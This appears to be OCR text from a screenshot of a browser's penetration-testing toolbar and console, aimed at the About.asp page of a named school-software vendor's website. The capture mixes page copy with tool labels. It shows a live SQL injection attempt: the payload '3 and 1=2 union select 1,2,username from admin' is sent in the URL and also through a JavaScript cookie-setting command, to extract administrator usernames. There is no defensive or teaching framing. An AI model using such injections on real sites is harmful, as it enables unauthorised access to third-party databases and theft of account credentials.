 http://120002-gznu9cn4.wlz.com/About.asp?id=3
Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
http://120002-gznu9cn4.wlz.com/About.asp
Split URL
Execute
Enable Post data Enable Referrer
校无忧优秀教师评选 校无忧优秀教师评选 校无忧优秀教师评选
技术支持：校无忧科技
来自 http://120002-gznu9cn4.wlz.com 的页面说：
首页
坛
id=3%20and%201%3D2%20union%20select%201%2C2%2Cusername%20from%20admin
确定
一、活动简介
无忧软件科技（简称：校无
研究与系统开发的高科技开
发团队。
校无忧起步于高等院校的网络教育教学应用研究与开发，秉承着“将先进的网络技术应用于教育教学，协助院校提升网络教育教学应
用水平”的服务宗旨，已经为安徽省以及全国多所院校提供了专业化的教育软件的开发与建设服务。目前已拥有自主研发的“校无忧在线
考试系统”、“校无忧学籍管理系统”等自主软件产品，适合广大高等院校、中小学、教育培训机构使用。为国内各院校的网络教育教学
发展提供了系统级的支持与服务
控制台 HTML CSS 脚本 DOM 网络
清除 保持 概况 所有 错误 警告 消息 调试信息
>>> javascript:alert(document.cookie="id="+escape("3 and 1=2 union select 1,2,username
from admin"));
javascript:alert(document.cookie="id="+escape("3 and 1=2 union select 1,2,username from admin"));